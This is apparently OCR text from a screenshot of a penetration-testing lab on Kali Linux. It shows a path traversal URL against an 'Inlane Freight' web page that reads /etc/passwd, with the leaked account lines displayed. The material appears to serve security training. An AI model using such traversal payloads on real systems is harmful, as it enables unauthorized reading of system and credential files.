 94.237.59.180:32017/index.php?view=../../../../../../../../../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool